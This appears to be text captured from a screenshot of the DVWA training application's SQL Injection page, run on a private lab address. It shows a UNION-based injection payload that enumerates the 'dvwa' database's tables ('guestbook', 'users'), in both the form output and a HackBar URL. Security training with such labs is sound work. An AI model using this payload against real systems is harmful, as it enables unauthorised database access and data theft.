 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: Submit
ID: xx' union select 1,table_name from information_schema.tables where table_schema='dvwa'--
First name: 1
Surname: guestbook
ID: xx' union select 1,table_name from information_schema.tables where table_schema='dvwa'--
First name: 1
Surname: users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
nspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar Hackbar
WAF XSS LFI Encryption Encoding + -
URL http://192.168.206.136/dvwa/vulnerabilities/sqli/
?id=xx' union select 1,table_name from information_schema.tables where table_schema='dvwa'-- 目标数据库
URL &Submit=Submit#